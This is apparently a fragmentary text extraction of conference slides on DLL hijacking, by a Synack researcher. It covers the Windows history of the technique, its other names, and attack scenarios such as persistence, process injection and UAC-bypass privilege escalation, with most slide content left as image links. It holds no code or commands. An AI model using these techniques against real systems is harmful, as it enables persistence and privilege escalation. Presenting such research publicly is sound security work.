



# **'DLL Hijacking' on OS X?** #@%& Yeah!



"*sources a global contingent of vetted security experts worldwide and*  pays them on an incentivized basis to discover security vulnerabilities in *our customers' web apps, mobile apps, and infrastructure endpoints.*"



# WHOIS





# @patrickwardle**!!**

always looking for more experts!

## what we'll be covering AN OUTLINE



### history of dll hijacking





# loader/linker features



# **HISTORY OF DLL HIJACKING …on windows**







# an overview DLL HIJACKING (WINDOWS)

"an attack that exploits the way some Windows applications **search and load** Dynamic Link Libraries (DLLs)"



#### "I need <blah>.dll"

definition "binary planting" "insecure library loading" "dll loading hijacking" "dll preloading attack"

#### other names









Synack.

**<blah>.dll**





# providing a variety of attack scenarios DLL HIJACKING ATTACKS

### vulnerable binary

### persistence process injection





escalation of privileges (uac bypass)



 $\left\{\rule{0pt}{10pt}\right\}$ 

